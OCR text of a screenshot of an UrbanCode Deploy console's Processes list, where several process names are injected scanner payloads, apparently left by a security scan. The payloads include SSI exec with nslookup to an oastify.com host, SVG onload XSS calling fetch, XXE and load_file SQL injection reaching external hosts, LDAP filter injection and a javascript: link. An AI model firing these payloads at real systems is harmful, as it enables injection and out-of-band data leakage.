 Not secure | https://10.250.144.248:8443/#main/processes
UrbanCode Deploy
Subhasis Bose
Dashboard Components Applications Processes Resources Calendar Work Items Reports Settings
Home / Processes
Import Process Create Process
Process Description
Filter Filter
"-->'-->`--><!--#set var="c68" value="b57g17idhc"--><!--#set var="e8a"
value="d79i39kfje"--><!--#echo var="c68"--><!--#echo var="e8a"--><!--#exec
cmd="nslookup -q=cname
ysu3ou504zthne8ms295omzd54bxzopcha58xvoie63.oastify.com" -->
Agent-Installation-Adhoc
'"><svg/onload=fetch`//u3yzzqgwfv4dyaji3yk1zia9g0mtak08sygw8jz6pue\.oastify.com`>
Agent-Installation-Adhoc
(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE
root [ <!ENTITY % wymes SYSTEM
"http://ua8z6qnwmvbd5aqiayr16ih9n0tthk78aw8ovfi56u.oasti'||'fy.com/">%wymes;]>'),'/l')
from dual)
Agent-Installation-Adhoc
(select load_file('\\\\mpfrli2o1nq5k25apq6tlaw12s8lwcm0d210tnkaayz.oastify.com\\tpa'))
Agent-Installation-Adhoc
*)(!(!(!(objectClass=*)))
Agent-Installation-Adhoc
*)(!(!(objectClass=*))
Agent-Installation-Adhoc
*)(!(objectClass=*)
Agent-Installation-Adhoc
*)(objectClass=*
Agent-Installation-Adhoc
.../xyz
eojku<%00/textarea><html>123123<a href='javascript:alert(1)' >z3jf1
Items per page: 250 297 records - Refresh Print
ENG 4:00 PM
IN 05/12/2023